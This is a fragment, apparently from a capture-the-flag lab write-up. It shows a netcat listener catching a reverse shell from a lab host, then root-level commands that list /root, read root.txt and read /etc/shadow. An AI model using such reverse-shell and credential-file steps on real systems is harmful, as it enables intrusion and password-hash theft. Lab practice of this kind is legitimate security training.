 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.249:46084
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt  vsftpd.log
# cat root.txt
cat root.txt
# cat /etc/shadow
cat /etc/shadow